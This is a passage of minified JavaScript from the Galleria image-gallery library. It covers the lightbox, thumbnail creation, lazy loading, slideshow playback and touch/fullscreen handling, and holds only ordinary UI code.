arial,sans-serif;z-index:99999",image:g+"top:10px;left:10px;right:10px;bottom:30px;overflow:hidden;display:block;",prevholder:g+"width:50%;top:0;bottom:40px;cursor:pointer;",nextholder:g+"width:50%;top:0;bottom:40px;right:-1px;cursor:pointer;",prev:g+"top:50%;margin-top:-20px;height:40px;width:30px;background:#fff;left:20px;display:none;text-align:center;color:#000;font:bold 16px/36px arial,sans-serif",next:g+"top:50%;margin-top:-20px;height:40px;width:30px;background:#fff;right:20px;left:auto;display:none;font:bold 16px/36px arial,sans-serif;text-align:center;color:#000",title:"float:left",counter:"float:right;margin-left:8px;"},j=function(b){return b.hover(function(){a(this).css("color","#bbb")},function(){a(this).css("color","#444")})},k={};p&&p>7&&(i.nextholder+="background:#000;filter:alpha(opacity=0);",i.prevholder+="background:#000;filter:alpha(opacity=0);"),a.each(i,function(a,b){f+=".galleria-"+h+a+"{"+b+"}"}),f+=".galleria-"+h+"box.iframe .galleria-"+h+"prevholder,"+".galleria-"+h+"box.iframe .galleria-"+h+"nextholder{"+"width:100px;height:100px;top:50%;margin-top:-70px}",E.insertStyleTag(f),a.each(b.split(" "),function(a,b){d.addElement("lightbox-"+b),c[b]=o.elems[b]=d.get("lightbox-"+b)}),o.image=new Galleria.Picture,a.each({box:"shadow content close prevholder nextholder",info:"title counter",content:"info image",prevholder:"prev",nextholder:"next"},function(b,c){var d=[];a.each(c.split(" "),function(a,b){d.push(h+b)}),k[h+b]=d}),d.append(k),a(c.image).append(o.image.container),a(q().body).append(c.overlay,c.box),E.optimizeTouch(c.box),j(a(c.close).bind("click",o.hide).html("&#215;")),a.each(["Prev","Next"],function(b,d){var e=a(c[d.toLowerCase()]).html(/v/.test(d)?"&#8249;&nbsp;":"&nbsp;&#8250;"),f=a(c[d.toLowerCase()+"holder"]);f.bind("click",function(){o["show"+d]()});if(p<8||Galleria.TOUCH){e.show();return}f.hover(function(){e.show()},function(a){e.stop().fadeOut(200)})}),a(c.overlay).bind("click",o.hide),Galleria.IPAD&&(d._options.lightboxTransitionSpeed=0)},rescale:function(b){var c=Math.min(f.width()-40,o.width),e=Math.min(f.height()-60,o.height),g=Math.min(c/o.width,e/o.height),h=Math.round(o.width*g)+40,i=Math.round(o.height*g)+60,j={width:h,height:i,"margin-top":Math.ceil(i/2)*-1,"margin-left":Math.ceil(h/2)*-1};b?a(o.elems.box).css(j):a(o.elems.box).animate(j,{duration:d._options.lightboxTransitionSpeed,easing:d._options.easing,complete:function(){var b=o.image,c=d._options.lightboxFadeSpeed;d.trigger({type:Galleria.LIGHTBOX_IMAGE,imageTarget:b.image}),a(b.container).show(),a(b.image).animate({opacity:1},c),E.show(o.elems.info,c)}})},hide:function(){o.image.image=null,f.unbind("resize",o.rescale),a(o.elems.box).hide(),E.hide(o.elems.info),d.detachKeyboard(),d.attachKeyboard(o.keymap),o.keymap=!1,E.hide(o.elems.overlay,200,function(){a(this).hide().css("opacity",d._options.overlayOpacity),d.trigger(Galleria.LIGHTBOX_CLOSE)})},showNext:function(){o.show(d.getNext(o.active))},showPrev:function(){o.show(d.getPrev(o.active))},show:function(b){o.active=b=typeof b=="number"?b:d.getIndex()||0,o.initialized||o.init(),o.keymap||(o.keymap=a.extend({},d._keyboard.map),d.attachKeyboard({escape:o.hide,right:o.showNext,left:o.showPrev})),f.unbind("resize",o.rescale);var e=d.getData(b),g=d.getDataLength(),h=d.getNext(b),i,j,k;E.hide(o.elems.info);try{for(k=d._options.preload;k>0;k--)j=new Galleria.Picture,i=d.getData(h),j.preload("big"in i?i.big:i.image),h=d.getNext(h)}catch(l){}o.image.isIframe=!!e.iframe,a(o.elems.box).toggleClass("iframe",!!e.iframe),o.image.load(e.iframe||e.big||e.image,function(d){o.width=d.isIframe?a(c).width():d.original.width,o.height=d.isIframe?a(c).height():d.original.height,a(d.image).css({width:d.isIframe?"100%":"100.1%",height:d.isIframe?"100%":"100.1%",top:0,zIndex:99998,opacity:0,visibility:"visible"}),o.elems.title.innerHTML=e.title||"",o.elems.counter.innerHTML=b+1+" / "+g,f.resize(o.rescale),o.rescale()}),a(o.elems.overlay).show().css("visibility","visible"),a(o.elems.box).show()}},r=this._timer={trunk:{},add:function(a,b,d,e){a=a||(new Date).getTime(),e=e||!1,this.clear(a);if(e){var f=b;b=function(){f(),r.add(a,b,d)}}this.trunk[a]=c.setTimeout(b,d)},clear:function(a){var b=function(a){c.clearTimeout(this.trunk[a]),delete this.trunk[a]},d;if(!!a&&a in this.trunk)b.call(this,a);else if(typeof a=="undefined")for(d in this.trunk)this.trunk.hasOwnProperty(d)&&b.call(this,d)}};return this},Galleria.prototype={constructor:Galleria,init:function(c,d){var e=this;d=t(d),this._original={target:c,options:d,data:null},this._target=this._dom.target=c.nodeName?c:a(c).get(0),this._original.html=this._target.innerHTML,z.push(this);if(!this._target){Galleria.raise("Target not found",!0);return}return this._options={autoplay:!1,carousel:!0,carouselFollow:!0,carouselSpeed:400,carouselSteps:"auto",clicknext:!1,dailymotion:{foreground:"%23EEEEEE",highlight:"%235BCEC5",background:"%23222222",logo:0,hideInfos:1},dataConfig:function(a){return{}},dataSelector:"img",dataSort:!1,dataSource:this._target,debug:b,dummy:b,easing:"galleria",extend:function(a){},fullscreenCrop:b,fullscreenDoubleTap:!0,fullscreenTransition:b,height:0,idleMode:!0,idleTime:3e3,idleSpeed:200,imageCrop:!1,imageMargin:0,imagePan:!1,imagePanSmoothness:12,imagePosition:"50%",imageTimeout:b,initialTransition:b,keepSource:!1,layerFollow:!0,lightbox:!1,lightboxFadeSpeed:200,lightboxTransitionSpeed:200,linkSourceImages:!0,maxScaleRatio:b,minScaleRatio:b,overlayOpacity:.85,overlayBackground:"#0b0b0b",pauseOnInteraction:!0,popupLinks:!1,preload:2,queue:!0,responsive:!0,show:0,showInfo:!0,showCounter:!0,showImagenav:!0,swipe:!0,thumbCrop:!0,thumbEventType:"click",thumbFit:!0,thumbMargin:0,thumbQuality:"auto",thumbDisplayOrder:!0,thumbnails:!0,touchTransition:b,transition:"fade",transitionInitial:b,transitionSpeed:400,trueFullscreen:!0,useCanvas:!1,vimeo:{title:0,byline:0,portrait:0,color:"aaaaaa"},wait:5e3,width:"auto",youtube:{modestbranding:1,autohide:1,color:"white",hd:1,rel:0,showinfo:0}},this._options.initialTransition=this._options.initialTransition||this._options.transitionInitial,d&&d.debug===!1&&(i=!1),d&&typeof d.imageTimeout=="number"&&(j=d.imageTimeout),d&&typeof d.dummy=="string"&&(k=d.dummy),a(this._target).children().hide(),typeof Galleria.theme=="object"?this._init():C.push(this),this},_init:function(){var b=this,e=this._options;if(this._initialized)return Galleria.raise("Init failed: Gallery instance already initialized."),this;this._initialized=!0;if(!Galleria.theme)return Galleria.raise("Init failed: No theme found.",!0),this;a.extend(!0,e,Galleria.theme.defaults,this._original.options,Galleria.configure.options),function(a){if(!("getContext"in a)){a=null;return}B=B||{elem:a,context:a.getContext("2d"),cache:{},length:0}}(d.createElement("canvas")),this.bind(Galleria.DATA,function(){Galleria.QUIRK&&Galleria.raise("Your page is in Quirks mode, Galleria may not render correctly. Please validate your HTML."),this._original.data=this._data,this.get("total").innerHTML=this.getDataLength();var a=this.$("container");b._options.height<2&&(b._ratio=b._options.height);var d={width:0,height:0},e=function(){return b.$("stage").height()};E.wait({until:function(){return d=b._getWH(),a.width(d.width).height(d.height),e()&&d.width&&d.height>50},success:function(){b._width=d.width,b._height=d.height,b._ratio=b._ratio||d.height/d.width,Galleria.WEBKIT?c.setTimeout(function(){b._run()},1):b._run()},error:function(){e()?Galleria.raise("Could not extract sufficient width/height of the gallery container. Traced measures: width:"+d.width+"px, height: "+d.height+"px.",!0):Galleria.raise("Could not extract a stage height from the CSS. Traced height: "+e()+"px.",!0)},timeout:typeof this._options.wait=="number"?this._options.wait:!1})}),this.append({"info-text":["info-title","info-description"],info:["info-text"],"image-nav":["image-nav-right","image-nav-left"],stage:["images","loader","counter","image-nav"],"thumbnails-list":["thumbnails"],"thumbnails-container":["thumb-nav-left","thumbnails-list","thumb-nav-right"],container:["stage","thumbnails-container","info","tooltip"]}),E.hide(this.$("counter").append(this.get("current"),d.createTextNode(" / "),this.get("total"))),this.setCounter("&#8211;"),E.hide(b.get("tooltip")),this.$("container").addClass(Galleria.TOUCH?"touch":"notouch"),a.each(new Array(2),function(c){var d=new Galleria.Picture;a(d.container).css({position:"absolute",top:0,left:0}).prepend(b._layers[c]=a(E.create("galleria-layer")).css({position:"absolute",top:0,left:0,right:0,bottom:0,zIndex:2})[0]),b.$("images").append(d.container),b._controls[c]=d}),this.$("images").css({position:"relative",top:0,left:0,width:"100%",height:"100%"}),this.$("thumbnails, thumbnails-list").css({overflow:"hidden",position:"relative"}),this.$("image-nav-right, image-nav-left").bind("click",function(a){e.clicknext&&a.stopPropagation(),e.pauseOnInteraction&&b.pause();var c=/right/.test(this.className)?"next":"prev";b[c]()}),a.each(["info","counter","image-nav"],function(a,c){e["show"+c.substr(0,1).toUpperCase()+c.substr(1).replace(/-/,"")]===!1&&E.moveOut(b.get(c.toLowerCase()))}),this.load(),!e.keepSource&&!p&&(this._target.innerHTML=""),this.get("errors")&&this.appendChild("target","errors"),this.appendChild("target","container");if(e.carousel){var g=0,h=e.show;this.bind(Galleria.THUMBNAIL,function(){this.updateCarousel(),++g==this.getDataLength()&&typeof h=="number"&&h>0&&this._carousel.follow(h)})}return e.responsive&&f.bind("resize",function(){b.isFullscreen()||b.resize()}),e.swipe&&(function(a){var c=[0,0],d=[0,0],e=30,f=100,g=!1,h=0,i,j={start:"touchstart",move:"touchmove",stop:"touchend"},k=function(a){return a.originalEvent.touches?a.originalEvent.touches[0]:a},l=function(a){if(a.originalEvent.touches&&a.originalEvent.touches.length>1)return;i=k(a),d=[i.pageX,i.pageY],c[0]||(c=d),Math.abs(c[0]-d[0])>10&&a.preventDefault()},m=function(i){a.unbind(j.move,l);if(i.originalEvent.touches&&i.originalEvent.touches.length||g){g=!g;return}E.timestamp()-h<1e3&&Math.abs(c[0]-d[0])>e&&Math.abs(c[1]-d[1])<f&&(i.preventDefault(),b[c[0]>d[0]?"next":"prev"]()),c=d=[0,0]};a.bind(j.start,function(b){if(b.originalEvent.touches&&b.originalEvent.touches.length>1)return;i=k(b),h=E.timestamp(),c=d=[i.pageX,i.pageY],a.bind(j.move,l).one(j.stop,m)})}(b.$("images")),e.fullscreenDoubleTap&&this.$("stage").bind("touchstart",function(){var a,c,d,e,f,g,h=function(a){return a.originalEvent.touches?a.originalEvent.touches[0]:a};return function(i){g=Galleria.utils.timestamp(),c=h(i).pageX,d=h(i).pageY;if(g-a<500&&c-e<20&&d-f<20){b.toggleFullscreen(),i.preventDefault(),b.$("stage").unbind("touchend",arguments.callee);return}a=g,e=c,f=d}}())),E.optimizeTouch(this.get("container")),a.each(Galleria.on.binds,function(c,d){a.inArray(d.hash,b._binds)==-1&&b.bind(d.type,d.callback)}),this},addTimer:function(){return this._timer.add.apply(this._timer,E.array(arguments)),this},clearTimer:function(){return this._timer.clear.apply(this._timer,E.array(arguments)),this},_getWH:function(){var b=this.$("container"),c=this.$("target"),d=this,e={},f;return a.each(["width","height"],function(a,g){d._options[g]&&typeof d._options[g]=="number"?e[g]=d._options[g]:(f=[E.parseValue(b.css(g)),E.parseValue(c.css(g)),b[g](),c[g]()],d["_"+g]||f.splice(f.length,E.parseValue(b.css("min-"+g)),E.parseValue(c.css("min-"+g))),e[g]=Math.max.apply(Math,f))}),d._ratio&&(e.height=e.width*d._ratio),e},_createThumbnails:function(b){this.get("total").innerHTML=this.getDataLength();var e,f,g,h,i,j=this,k=this
._options,l=b?this._data.length-b.length:0,m=l,n=[],o=0,q=p<8?"http://upload.wikimedia.org/wikipedia/commons/c/c0/Blank.gif":"[data-uri]%3D%3D",r=function(){var a=j.$("thumbnails").find(".active");return a.length?a.find("img").attr("src"):!1}(),s=typeof k.thumbnails=="string"?k.thumbnails.toLowerCase():null,t=function(a){return d.defaultView&&d.defaultView.getComputedStyle?d.defaultView.getComputedStyle(f.container,null)[a]:i.css(a)},u=function(b,c,d){return function(){a(d).append(b),j.trigger({type:Galleria.THUMBNAIL,thumbTarget:b,index:c,galleriaData:j.getData(c)})}},w=function(b){k.pauseOnInteraction&&j.pause();var c=a(b.currentTarget).data("index");j.getIndex()!==c&&j.show(c),b.preventDefault()},x=function(b,c){a(b.container).css("visibility","visible"),j.trigger({type:Galleria.THUMBNAIL,thumbTarget:b.image,index:b.data.order,galleriaData:j.getData(b.data.order)}),typeof c=="function"&&c.call(j,b)},y=function(b,c){b.scale({width:b.data.width,height:b.data.height,crop:k.thumbCrop,margin:k.thumbMargin,canvas:k.useCanvas,complete:function(b){var d=["left","top"],e=["Width","Height"],f,g,h=j.getData(b.index),i=h.thumb.split(":");a.each(e,function(c,e){f=e.toLowerCase(),(k.thumbCrop!==!0||k.thumbCrop===f)&&k.thumbFit&&(g={},g[f]=b[f],a(b.container).css(g),g={},g[d[c]]=0,a(b.image).css(g)),b["outer"+e]=a(b.container)["outer"+e](!0)}),E.toggleQuality(b.image,k.thumbQuality===!0||k.thumbQuality==="auto"&&b.original.width<b.width*3),h.iframe&&i.length==2&&i[0]in v?v[i[0]].getThumb(i[1],function(a){return function(d){a.src=d,x(b,c)}}(b.image)):k.thumbDisplayOrder&&!b.lazy?a.each(n,function(a,b){if(a===o&&b.ready&&!b.displayed){o++,b.displayed=!0,x(b,c);return}}):x(b,c)}})};b||(this._thumbnails=[],this.$("thumbnails").empty());for(;this._data[l];l++)g=this._data[l],e=g.thumb||g.image,k.thumbnails!==!0&&s!="lazy"||!g.thumb&&!g.image?g.iframe||s==="empty"||s==="numbers"?(f={container:E.create("galleria-image"),image:E.create("img","span"),ready:!0},s==="numbers"&&a(f.image).text(l+1),g.iframe&&a(f.image).addClass("iframe"),this.$("thumbnails").append(f.container),c.setTimeout(u(f.image,l,f.container),50+l*20)):f={container:null,image:null}:(f=new Galleria.Picture(l),f.index=l,f.displayed=!1,f.lazy=!1,f.video=!1,this.$("thumbnails").append(f.container),i=a(f.container),i.css("visibility","hidden"),f.data={width:E.parseValue(t("width")),height:E.parseValue(t("height")),order:l,src:e},k.thumbFit&&k.thumbCrop!==!0?i.css({width:"auto",height:"auto"}):i.css({width:f.data.width,height:f.data.height}),h=e.split(":"),h.length==2&&h[0]in v?(f.video=!0,f.ready=!0,f.load(q,{height:f.data.height,width:f.data.height*1.25},y)):s=="lazy"?(i.addClass("lazy"),f.lazy=!0,f.load(q,{height:f.data.height,width:f.data.width})):f.load(e,y),k.preload==="all"&&f.preload(g.image)),a(f.container).add(k.keepSource&&k.linkSourceImages?g.original:null).data("index",l).bind(k.thumbEventType,w).data("thumbload",y),r===e&&a(f.container).addClass("active"),this._thumbnails.push(f);return n=this._thumbnails.slice(m),this},lazyLoad:function(b,c){var d=b.constructor==Array?b:[b],e=this,f=this.$("thumbnails").children().filter(function(){return a(this).data("lazy-src")}),g=0;return a.each(d,function(b,f){if(f>e._thumbnails.length-1)return;var h=e._thumbnails[f],i=h.data,j=i.src.split(":"),k=function(){++g==d.length&&typeof c=="function"&&c.call(e)},l=a(h.container).data("thumbload");h.video?l.call(e,h,k):h.load(i.src,function(a){l.call(e,a,k)})}),this},lazyLoadChunks:function(a,b){var d=this.getDataLength(),e=0,f=0,g=[],h=[],i=this;b=b||0;for(;e<d;e++){h.push(e);if(++f==a||e==d-1)g.push(h),f=0,h=[]}var j=function(a){var d=g.shift();d&&c.setTimeout(function(){i.lazyLoad(d,function(){j(!0)})},b&&a?b:0)};return j(!1),this},_run:function(){var d=this;d._createThumbnails(),E.wait({timeout:1e4,until:function(){return Galleria.OPERA&&d.$("stage").css("display","inline-block"),d._stageWidth=d.$("stage").width(),d._stageHeight=d.$("stage").height(),d._stageWidth&&d._stageHeight>50},success:function(){y.push(d),E.show(d.get("counter")),d._options.carousel&&d._carousel.bindControls(),d._options.autoplay&&(d.pause(),typeof d._options.autoplay=="number"&&(d._playtime=d._options.autoplay),d._playing=!0);if(d._firstrun){d._options.autoplay&&d.trigger(Galleria.PLAY),typeof d._options.show=="number"&&d.show(d._options.show);return}d._firstrun=!0,Galleria.History&&Galleria.History.change(function(a){isNaN(a)?c.history.go(-1):d.show(a,b,!0)}),d.trigger(Galleria.READY),Galleria.theme.init.call(d,d._options),a.each(Galleria.ready.callbacks,function(a,b){typeof b=="function"&&b.call(d,d._options)}),d._options.extend.call(d,d._options),/^[0-9]{1,4}$/.test(m)&&Galleria.History?d.show(m,b,!0):d._data[d._options.show]&&d.show(d._options.show),d._options.autoplay&&d.trigger(Galleria.PLAY)},error:function(){Galleria.raise("Stage width or height is too small to show the gallery. Traced measures: width:"+d._stageWidth+"px, height: "+d._stageHeight+"px.",!0)}})},load:function(b,c,d){var e=this,f=this._options;return this._data=[],this._thumbnails=[],this.$("thumbnails").empty(),typeof c=="function"&&(d=c,c=null),b=b||f.dataSource,c=c||f.dataSelector,d=d||f.dataConfig,/^function Object/.test(b.constructor)&&(b=[b]),b.constructor===Array?this.validate(b)?this._data=b:Galleria.raise("Load failed: JSON Array not valid."):(c+=",.video,.iframe",a(b).find(c).each(function(b,c){c=a(c);var f={},g=c.parent(),h=g.attr("href"),i=g.attr("rel");h&&(c[0].nodeName=="IMG"||c.hasClass("video"))&&w(h)?f.video=h:h&&c.hasClass("iframe")?f.iframe=h:f.image=f.big=h,i&&(f.big=i),a.each("big title description link layer".split(" "),function(a,b){c.data(b)&&(f[b]=c.data(b))}),e._data.push(a.extend({title:c.attr("title")||"",thumb:c.attr("src"),image:c.attr("src"),big:c.attr("src"),description:c.attr("alt")||"",link:c.attr("longdesc"),original:c.get(0)},f,d(c)))})),typeof f.dataSort=="function"?g.sort.call(this._data,f.dataSort):f.dataSort=="random"&&this._data.sort(function(){return Math.round(Math.random())-.5}),this.getDataLength()&&this._parseData().trigger(Galleria.DATA),this},_parseData:function(){var b=this,c;return a.each(this._data,function(d,e){c=b._data[d],"thumb"in e==0&&(c.thumb=e.image),!1 in e&&(c.big=e.image);if("video"in e){var f=w(e.video);if(f){c.iframe=v[f.provider].embed(f.id)+function(){if(typeof b._options[f.provider]=="object"){var c="?",d=[];return a.each(b._options[f.provider],function(a,b){d.push(a+"="+b)}),f.provider=="youtube"&&(d=["wmode=opaque"].concat(d)),c+d.join("&")}return""}(),delete c.video;if(!("thumb"in c)||!c.thumb)c.thumb=f.provider+":"+f.id}}}),this},destroy:function(){return this.get("target").innerHTML=this._original.html,this.clearTimer(),this},splice:function(){var a=this,b=E.array(arguments);return c.setTimeout(function(){g.splice.apply(a._data,b),a._parseData()._createThumbnails()},2),a},push:function(){var a=this,b=E.array(arguments);return b.length==1&&b[0].constructor==Array&&(b=b[0]),c.setTimeout(function(){g.push.apply(a._data,b),a._parseData()._createThumbnails(b)},2),a},_getActive:function(){return this._controls.getActive()},validate:function(a){return!0},bind:function(a,b){return a=u(a),this.$("container").bind(a,this.proxy(b)),this},unbind:function(a){return a=u(a),this.$("container").unbind(a),this},trigger:function(b){return b=typeof b=="object"?a.extend(b,{scope:this}):{type:u(b),scope:this},this.$("container").trigger(b),this},addIdleState:function(a,b,c,d){return this._idle.add.apply(this._idle,E.array(arguments)),this},removeIdleState:function(a){return this._idle.remove.apply(this._idle,E.array(arguments)),this},enterIdleMode:function(){return this._idle.hide(),this},exitIdleMode:function(){return this._idle.showAll(),this},enterFullscreen:function(a){return this._fullscreen.enter.apply(this,E.array(arguments)),this},exitFullscreen:function(a){return this._fullscreen.exit.apply(this,E.array(arguments)),this},toggleFullscreen:function(a){return this._fullscreen[this.isFullscreen()?"exit":"enter"].apply(this,E.array(arguments)),this},bindTooltip:function(a,b){return this._tooltip.bind.apply(this._tooltip,E.array(arguments)),this},defineTooltip:function(a,b){return this._tooltip.define.apply(this._tooltip,E.array(arguments)),this},refreshTooltip:function(a){return this._tooltip.show.apply(this._tooltip,E.array(arguments)),this},openLightbox:function(){return this._lightbox.show.apply(this._lightbox,E.array(arguments)),this},closeLightbox:function(){return this._lightbox.hide.apply(this._lightbox,E.array(arguments)),this},getActiveImage:function(){return this._getActive().image||b},getActiveThumb:function(){return this._thumbnails[this._active].image||b},getMousePosition:function(a){return{x:a.pageX-this.$("container").offset().left,y:a.pageY-this.$("container").offset().top}},addPan:function(b){if(this._options.imageCrop===!1)return;b=a(b||this.getActiveImage());var c=this,d=b.width()/2,e=b.height()/2,f=parseInt(b.css("left"),10),g=parseInt(b.css("top"),10),h=f||0,i=g||0,j=0,k=0,l=!1,m=E.timestamp(),n=0,o=0,q=function(a,c,d){if(a>0){o=Math.round(Math.max(a*-1,Math.min(0,c)));if(n!==o){n=o;if(p===8)b.parent()["scroll"+d](o*-1);else{var e={};e[d.toLowerCase()]=o,b.css(e)}}}},r=function(a){if(E.timestamp()-m<50)return;l=!0,d=c.getMousePosition(a).x,e=c.getMousePosition(a).y},s=function(a){if(!l)return;j=b.width()-c._stageWidth,k=b.height()-c._stageHeight,f=d/c._stageWidth*j*-1,g=e/c._stageHeight*k*-1,h+=(f-h)/c._options.imagePanSmoothness,i+=(g-i)/c._options.imagePanSmoothness,q(k,i,"Top"),q(j,h,"Left")};return p===8&&(b.parent().scrollTop(i*-1).scrollLeft(h*-1),b.css({top:0,left:0})),this.$("stage").unbind("mousemove",r).bind("mousemove",r),this.addTimer("pan"+c._id,s,50,!0),this},proxy:function(a,b){return typeof a!="function"?n:(b=b||this,function(){return a.apply(b,E.array(arguments))})},removePan:function(){return this.$("stage").unbind("mousemove"),this.clearTimer("pan"+this._id),this},addElement:function(b){var c=this._dom;return a.each(E.array(arguments),function(a,b){c[b]=E.create("galleria-"+b)}),this},attachKeyboard:function(a){return this._keyboard.attach.apply(this._keyboard,E.array(arguments)),this},detachKeyboard:function(){return this._keyboard.detach.apply(this._keyboard,E.array(arguments)),this},appendChild:function(a,b){return this.$(a).append(this.get(b)||b),this},prependChild:function(a,b){return this.$(a).prepend(this.get(b)||b),this},remove:function(a){return this.$(E.array(arguments).join(",")).remove(),this},append:function(a){var b,c;for(b in a)if(a.hasOwnProperty(b))if(a[b].constructor===Array)for(c=0;a[b][c];c++)this.appendChild(b,a[b][c]);else this.appendChild(b,a[b]);return this},_scaleImage:function(b,c){b=b||this._controls.getActive();if(!b)return;var d=this,e,f=function(b){a(b.container).children(":first").css({top:Math.max(0,E.parseValue(b.image.style.top)),left:Math.max(0,E.parseValue(b.image.style.left)),width:E.parseValue(b.image.width),height:E.parseValue(b.image.height)})};return c=a.extend({width:this._stageWidth,height:this._stageHeight,crop:this._options.imageCrop,max:this._options.maxScaleRatio,min:this._options.minScaleRatio,margin:this._options.imageMargin,position:this._options.imagePosition},c),this._options.layerFollow&&this._options.imageCrop!==!0?typeof c.complete=="function"?(e=c.complete,c.complete=function(){e.call(b,b),f(b)}):c.complete=f:a(b.container).children(":first").css({top:0,left:0}),b.scale(c),this},updateCarousel:function(){return this._carousel.update(),this},resize:function(c,d){typeof c=="function"&&(d=c,c=b),c=a.extend({width:0,height:0},c);var e=this,f=this.$("container");return a.each(c,function(a,b){b||(f[a]("auto"),c[a]=e._getWH()[a])}),a.each(c,function(a,b){f[a](b)}),this.rescale(d)},rescale:function(a,c,d){var e=this;typeof a=="function"&&(d=a,a=b);var f=function(){e._stageWidth=a||e.$("stage").width(),e._stageHeight=c||e.$("stage").height(),e._scaleImage(),e._options.carousel&&e.updateCarousel(),e.trigger(Galleria.RESCALE),typeof d=="function"&&d.call(e)};return f.call(e),this},refreshImage:function(){return this._scaleImage(),this._options.imagePan&&this.addPan(),this},show:function(a,b,c){if(a===!1||!this._options.queue&&this._queue.stalled)return;a=Math.max(0,Math.min(parseInt(a,10),this.getDataLength()-1)),b=typeof b!="undefined"?!!b:a<this.getIndex(),c=c||!1;if(!c&&Galleria.History){Galleria.History.set(a.toString());return}return this._active=a,g.push.call(this._queue,{index:a,rewind:b}),this._queue.stalled||this._show(),this},_show:function(){var d=this,e=this._queue[0],f=this.getData(e.index);if(!f)return;var h=f.iframe||(this.isFullscreen()&&"big"in f?f.big:f.image),i=this._controls.getActive(),j=this._controls.getNext(),k=j.isCached(h),l=this._thumbnails[e.index],m=function(){a(j.image).trigger("mouseup")},n=function(b,e,f,h,i){return function(){var j;F.active=!1,d._queue.stalled=!1,E.toggleQuality(e.image,d._options.imageQuality),d._layers[d._controls.active].innerHTML="",a(f.container).css({zIndex:0,opacity:0}).show(),f.isIframe&&a(f.container).find("iframe").remove(),d.$("container").toggleClass("iframe",!!b.iframe),a(e.container).css({zIndex:1,left:0,top:0}).show(),d._controls.swap(),d._options.imagePan&&d.addPan(e.image),(b.link||d._options.lightbox||d._options.clicknext)&&a(e.image).css({cursor:"pointer"}).bind("mouseup",function(){if(d._options.clicknext&&!Galleria.TOUCH){d._options.pauseOnInteraction&&d.pause(),d.next();return}if(b.link){d._options.popupLinks?j=c.open(b.link,"_blank"):c.location.href=b.link;return}d._options.lightbox&&d.openLightbox()}),g.shift.call(d._queue),d._queue.length&&d._show(),d._playCheck(),d.trigger({type:Galleria.IMAGE,index:h.index,imageTarget:e.image,thumbTarget:i.image,galleriaData:b})}}(f,j,i,e,l);this._options.carousel&&this._options.carouselFollow&&this._carousel.follow(e.index);if(this._options.preload){var o,p,q=this.getNext(),r;try{for(p=this._options.preload;p>0;p--)o=new Galleria.Picture,r=d.getData(q),o.preload(this.isFullscreen()&&"big"in r?r.big:r.image),q=d.getNext(q)}catch(s){}}E.show(j.container),j.isIframe=!!f.iframe,a(d._thumbnails[e.index].container).addClass("active").siblings(".active").removeClass("active"),d.trigger({type:Galleria.LOADSTART,cached:k,index:e.index,rewind:e.rewind,imageTarget:j.image,thumbTarget:l.image,galleriaData:f}),j.load(h,function(c){var g=a(d._layers[1-d._controls.active]).html(f.layer||"").hide();d._scaleImage(c,{complete:function(c){"image"in i&&E.toggleQuality(i.image,!1),E.toggleQuality(c.image,!1),d._queue.stalled=!0,d.removePan(),d.setInfo(e.index),d.setCounter(e.index),f.layer&&(g.show(),(f.link||d._options.lightbox||d._options.clicknext)&&g.css("cursor","pointer").unbind("mouseup").mouseup(m)),d.trigger({type:Galleria.LOADFINISH,cached:k,index:e.index,rewind:e.rewind,imageTarget:c.image,thumbTarget:d._thumbnails[e.index].image,galleriaData:d.getData(e.index)});var h=d._options.transition;a.each({initial:i.image===null,touch:Galleria.TOUCH,fullscreen:d.isFullscreen()},function(a,c){if(c&&d._options[a+"Transition"]!==b)return h=d._options[a+"Transition"],!1});if(h in F.effects==0)n();else{var j={prev:i.container,next:c.container,rewind:e.rewind,speed:d._options.transitionSpeed||400};F.active=!0,F.init.call(d,h,j,n)}}})})},getNext:function(a){return a=typeof a=="number"?a:this.getIndex(),a===this.getDataLength()-1?0:a+1},getPrev:function(a){return a=typeof a=="number"?a:this.getIndex(),a===0?this.getDataLength()-1:a-1},next:function(){return this.getDataLength()>1&&this.show(this.getNext(),!1),this},prev:function(){return this.getDataLength()>1&&this.show(this.getPrev(),!0),this},get:function(a){return a in this._dom?this._dom[a]:null},getData:function(a){return a in this._data?this._data[a]:this._data[this._active]},getDataLength:function(){return this._data.length},getIndex:function(){return typeof this._active=="number"?this._active:!1},getStageHeight:function(){return this._stageHeight},getStageWidth:function(){return this._stageWidth},getOptions:function(a){return typeof a=="undefined"?this._options:this._options[a]},setOptions:function(b,c){return typeof b=="object"?a.extend(this._options,b):this._options[b]=c,this},play:function(a){return this._playing=!0,this._playtime=a||this._playtime,this._playCheck(),this.trigger(Galleria.PLAY),this},pause:function(){return this._playing=!1,this.trigger(Galleria.PAUSE),this},playToggle:function(a){return this._playing?this.pause():this.play(a)},isPlaying:function(){return this._playing},isFullscreen:function(){return this._fullscreen.active},_playCheck:function(){var a=this,b=0,c=20,d=E.timestamp(),e="play"+this._id;if(this._playing){this.clearTimer(e);var f=function(){b=E.timestamp()-d;if(b>=a._playtime&&a._playing){a.clearTimer(e),a.next();return}a._playing&&(a.trigger({type:Galleria.PROGRESS,percent:Math.ceil(b/a._playtime*100),seconds:Math.floor(b/1e3),milliseconds:b}),a.addTimer(e,f,c))};a.addTimer(e,f,c)}},setPlaytime:function(a){return this._playtime=a,this},setIndex:function(a){return this._active=a,this},setCounter:function(a){typeof a=="number"?a++:typeof a=="undefined"&&(a=this.getIndex()+1),this.get("current").innerHTML=a;if(p){var b=this.$("counter"),c=b.css("opacity");parseInt(c,10)===1?E.removeAlpha(b[0]):this.$("counter").css("opacity",c)}return this},setInfo:function(b){var c=this,d=this.getData(b);return a.each(["title","description"],function(a,b){var e=c.$("info-"+b);d[b]?e[d[b].length?"show":"hide"]().html(d[b]):e.empty().hide()}),this},hasInfo:function(a){var b="title description".split(" "),c;for(c=0;b[c];c++)if(!!this.getData(a)[b[c]])return!0;return!1},jQuery:function(b){var c=this,d=[];a.each(b.split(","),function(b,e){e=a.trim(e),c.get(e)&&d.push(e)});var e=a(c.get(d.shift()));return a.each(d,function(a,b){e=e.add(c.get(b))}),e},$:function(a){return this.jQuery.apply(this,E.array(arguments))}},a.each(s,function(a,b){var c=/_/.test(b)?b.replace(/_/g,""):b;Galleria[b.toUpperCase()]="galleria."+c}),a.extend(Galleria,{IE9:p===9,IE8:p===8,IE7:p===7,IE6:p===6,IE:p,WEBKIT:/webkit/.test(l),CHROME:/chrome/.test(l),SAFARI:/safari/.test(l)&&!/chrome/.test(l),QUIRK:p&&d.compatMode&&d.compatMode==="BackCompat",MAC:/mac/.test(navigator.platform.toLowerCase()),OPERA:!!c.opera,IPHONE:/iphone/.test(l),IPAD:/ipad/.test(l),ANDROID:/android/.test(l),TOUCH:"ontouchstart"in d}),Galleria.addTheme=function(b){b.name||Galleria.raise("No theme name specified"),typeof 